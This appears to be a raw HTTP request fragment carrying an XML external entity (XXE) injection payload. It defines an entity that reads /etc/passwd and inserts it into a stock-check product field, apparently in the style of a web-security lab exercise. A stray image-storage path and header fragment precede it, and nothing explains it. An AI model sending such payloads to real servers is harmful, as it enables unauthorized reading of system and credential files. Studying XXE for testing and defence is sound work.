 Priority: u=1, i
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>